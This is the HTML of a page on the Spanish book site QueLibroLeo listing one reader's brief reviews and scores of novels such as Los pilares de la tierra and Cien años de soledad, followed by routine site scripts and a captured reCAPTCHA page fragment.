												href="https://quelibroleo.com/la-chica-que-sonaba-con-una-cerilla-y-un-bidon-de-gasolina-millennium-ii">2.686
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/la-chica-que-sonaba-con-una-cerilla-y-un-bidon-de-gasolina-millennium-ii#comentarios"
												style="color: white">139
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 13-07-2019</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/los-pilares-de-la-tierra">
													<img src="https://quelibroleo.com/images/libros/libro-1626967545.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/los-pilares-de-la-tierra"><span><b>LOS PILARES DE LA TIERRA</b></span></a>
					<small><a href="https://quelibroleo.com/autores/follett-ken">FOLLETT, KEN</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen1313"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica1313"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen1313" role="tabpanel">
								<div class="text">
									<p>El gran maestro de la narrativa de acción y suspense nos transporta a la Edad Media, a un fascinante mundo de reyes, damas, caballeros, pugnas feudales, castillos y ciudades amuralladas. El amor y la muerte se entrecruzan vibrantemente en este magistral tapiz cuyo centro es la construcción de una ca... <a
												href="https://quelibroleo.com/los-pilares-de-la-tierra#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica1313" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/filosofo_soldado">
																									<img src="https://quelibroleo.com/images/avatares/Filósofo_Soldado.jpg"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Eustaquio MO...</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">Trama, acción, historia, todo descrito y escrito de forma sencilla, pero inteligente, entre un best-seller y un clásico mezclado de forma magistral, por ello, en un ámbito moderno lo pongo a la altura de Los miserables de Víctor Hugo, esto es, literatura total, lo mejor de la última parte del siglo...
												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/los-pilares-de-la-tierra#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 8 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="1313" data-usuario="52426">
							<div>
																	<small>Nota de <strong>Eustaquio MONTESDEOCA de los FEDERICOS</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="10"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="10"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    8,04
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/los-pilares-de-la-tierra">4.921
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/los-pilares-de-la-tierra#comentarios"
												style="color: white">407
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 07-03-2017</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/el-senor-de-las-moscas">
													<img src="https://quelibroleo.com/images/libros/libro-1591021620.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/el-senor-de-las-moscas"><span><b>EL SEÑOR DE LAS MOSCAS</b></span></a>
					<small><a href="https://quelibroleo.com/autores/golding-william">GOLDING, WILLIAM</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen5318"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica5318"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen5318" role="tabpanel">
								<div class="text">
									<p>Premio Nobel de Literatura 1983. Fábula moral acerca de la condición humana, El señor de las moscas es además un prodigioso relato literario susceptible de lecturas diversas y aun opuestas. Si para unos la parábola que William Golding estructura en torno a la situación límite de una treintena de muc... <a
												href="https://quelibroleo.com/el-senor-de-las-moscas#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica5318" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/filosofo_soldado">
																									<img src="https://quelibroleo.com/images/avatares/Filósofo_Soldado.jpg"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Eustaquio MO...</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">El autor decide meterse de lleno en el barro, y triunfa a mi modo de ver por lo que yo sé de la vida.
 Un fango total es plantearse la reacción de niños cuando se ven expuestos a la supervivencia aún a costa de rozar la guerra con otros congéneres por un estado de necesidad primordial como es vivir...
												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/el-senor-de-las-moscas#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 8 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="5318" data-usuario="52426">
							<div>
																	<small>Nota de <strong>Eustaquio MONTESDEOCA de los FEDERICOS</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="10"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="10"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,29
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/el-senor-de-las-moscas">1.446
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/el-senor-de-las-moscas#comentarios"
												style="color: white">82
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 07-03-2017</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/por-siempre-jamas">
													<img src="https://quelibroleo.com/images/libros/libro-1628245615.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/por-siempre-jamas"><span><b>POR SIEMPRE JAMÁS</b></span></a>
					<small><a href="https://quelibroleo.com/autores/coben-harlan">COBEN, HARLAN</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen763"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica763"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen763" role="tabpanel">
								<div class="text">
									<p>Will Klein adora a su hermano mayor, Ken, y cree que nunca le decepcionará. Pero una noche, en el sótano de la casa familiar, aparece el cadáver de una chica asesinada. Era una antigua novia de Will. Ante los indicios que apuntan a su culpabilidad, el hermano mayor desaparece de casa y de la vida de... <a
												href="https://quelibroleo.com/por-siempre-jamas#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica763" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/filosofo_soldado">
																									<img src="https://quelibroleo.com/images/avatares/Filósofo_Soldado.jpg"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Eustaquio MO...</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">Muy bueno, una trama de suspense y acción que te mantiene pegado a las páginas del libro y sigues leyéndolo sin que te cueste ningún trabajo...
												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/por-siempre-jamas#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 8 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="763" data-usuario="52426">
							<div>
																	<small>Nota de <strong>Eustaquio MONTESDEOCA de los FEDERICOS</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="8"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="8"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,53
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/por-siempre-jamas">30
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/por-siempre-jamas#comentarios"
												style="color: white">4
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 07-03-2017</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/cien-anos-de-soledad">
													<img src="https://quelibroleo.com/images/libros/9788420471839.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/cien-anos-de-soledad"><span><b>CIEN AÑOS DE SOLEDAD</b></span></a>
					<small><a href="https://quelibroleo.com/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABRIEL</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen1442"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica1442"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen1442" role="tabpanel">
								<div class="text">
									<p>«Muchos años después, frente al pelotón de fusilamiento, el coronel Aureliano Buendía había de recordar aquella tarde remota en que su padre lo llevó a conocer el hielo.» Con estas palabras empieza una novela ya legendaria en los anales de la literatura universal, una de las aventuras literarias más... <a
												href="https://quelibroleo.com/cien-anos-de-soledad#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica1442" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/filosofo_soldado">
																									<img src="https://quelibroleo.com/images/avatares/Filósofo_Soldado.jpg"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Eustaquio MO...</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">No me gustó en absoluto al parecerme un libro enrevesado, y simple. Haber, describe a multitud de personajes de la familia Buendía, pero sin llegar a profundizar en ellos de forma que los defina, lo deja "todo" en el aire, en un realismo mágico que es una pobre ensoñación. Eso sí, le doy el aprobado...
												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/cien-anos-de-soledad#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 9 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="1442" data-usuario="52426">
							<div>
																	<small>Nota de <strong>Eustaquio MONTESDEOCA de los FEDERICOS</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="6"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="6"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    8,27
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/cien-anos-de-soledad">4.663
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/cien-anos-de-soledad#comentarios"
												style="color: white">411
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 21-03-2016</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/quien-se-ha-llevado-mi-queso-como-adaptarnos-a-un-mundo-en-constante-cambio">
													<img src="https://quelibroleo.com/images/libros/libro-1669979030.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/quien-se-ha-llevado-mi-queso-como-adaptarnos-a-un-mundo-en-constante-cambio"><span><b>¿QUIÉN SE HA LLEVADO MI QUESO? Cómo adaptarnos a un mundo en constante cambio</b></span></a>
					<small><a href="https://quelibroleo.com/autores/johnson-spencer">JOHNSON, SPENCER</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen11189"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica11189"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen11189" role="tabpanel">
								<div class="text">
									<p>Este libro nos enseña que todo cambia, y que las fórmulas que sirvieron en su momento pueden quedar obsoletas. Sus enseñanzas se aplican a todos los ámbitos de la vida: el queso de este relato representa cualquier cosa que queramos alcanzar -la felicidad, el trabajo, el dinero, el amor- y el laberin... <a
												href="https://quelibroleo.com/quien-se-ha-llevado-mi-queso-como-adaptarnos-a-un-mundo-en-constante-cambio#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica11189" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/filosofo_soldado">
																									<img src="https://quelibroleo.com/images/avatares/Filósofo_Soldado.jpg"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Eustaquio MO...</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">No llegué a comprenderlo, y este libro ha caído en mi olvido... la moraleja que representa ni pertenece a mis sensaciones ni al ámbito con que me desarrollo en un plano psíquico ni social, y he de aclarar que soy muy aficionado al género de estos libros, por ello tampoco entiendo el best-seller que...
												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/quien-se-ha-llevado-mi-queso-como-adaptarnos-a-un-mundo-en-constante-cambio#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 10 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="11189" data-usuario="52426">
							<div>
																	<small>Nota de <strong>Eustaquio MONTESDEOCA de los FEDERICOS</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="5"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="5"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    5,68
	                                                                   		</span>
									<i class="puntuacion">Regular</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/quien-se-ha-llevado-mi-queso-como-adaptarnos-a-un-mundo-en-constante-cambio">330
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/quien-se-ha-llevado-mi-queso-como-adaptarnos-a-un-mundo-en-constante-cambio#comentarios"
												style="color: white">30
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 17-01-2016</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/la-buena-suerte">
													<img src="https://quelibroleo.com/images/libros/9789507880285.gif" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/la-buena-suerte"><span><b>LA BUENA SUERTE</b></span></a>
					<small><a href="https://quelibroleo.com/autores/rovira-alex-y-trias-de-bes-fernando">ROVIRA, ALEX y TRÍAS DE BES, FERNANDO</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen9421"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica9421"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen9421" role="tabpanel">
								<div class="text">
									<p>Hace mucho tiempo, en un reino lejano, Merlín convocó a todos los caballeros del reino y les dijo: «en siete noches, el Trébol Mágico de las Cuatro Hojas, el trébol que proporciona suerte ilimitada al que lo posee, nacerá en algún lugar del bosque encantado». ¿Quién aceptará el reto de ir al Bosque... <a
												href="https://quelibroleo.com/la-buena-suerte#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica9421" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/filosofo_soldado">
																									<img src="https://quelibroleo.com/images/avatares/Filósofo_Soldado.jpg"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Eustaquio MO...</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">Es bonito, optimista, un cuento, una historia entendible, con un lenguaje que te hace avanzar y devorar el libro, y además con moraleja para hacernos reflexionar, un libro para leer varias veces en etapas de tu vida, y acordarte de él y aplicarlo a tu vivir
												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/la-buena-suerte#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 10 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="9421" data-usuario="52426">
							<div>
																	<small>Nota de <strong>Eustaquio MONTESDEOCA de los FEDERICOS</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="8"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="8"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    6,83
	                                                                   		</span>
									<i class="puntuacion">Bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/la-buena-suerte">98
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/la-buena-suerte#comentarios"
												style="color: white">15
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 17-01-2016</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
							<nav>
        <ul class="pagination justify-content-center">
            
                            <li class="page-item disabled"><span class="page-link">&laquo;</span></li>
            
            
                            
                
                
                                                                                        <li class="page-item active"><span class="page-link">1</span></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/52426/criticas?sort=&amp;page=2">2</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/52426/criticas?sort=&amp;page=3">3</a></li>
                                                                                                                                                                
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/52426/criticas?sort=&amp;page=2" rel="next">&raquo;</a></li>
                    </ul>
    </nav>

				<span>1-10 de 43 resultados</span>
	</div>
									</div>
			</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">

           <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl" async defer></script>
    
    <script>
        function ejecutarRecaptcha() {
            // Comprobamos si Google ya está listo
            if (typeof grecaptcha !== 'undefined' && typeof grecaptcha.execute !== 'undefined') {
                grecaptcha.ready(function() {
                    grecaptcha.execute('6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl', {action: 'homepage'}).then(function(token) {
                        var input = document.getElementById('recaptcha-response');
                        if(input) {
                            input.value = token;
                            console.log("✅ Token de reCAPTCHA generado");
                        }
                    });
                });
            } else {
                // Si no está listo, esperamos 300ms y reintentamos
                setTimeout(ejecutarRecaptcha, 300);
            }
        }
        ejecutarRecaptcha();
    </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=52vvhbe4spqx
body_size: 48407
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
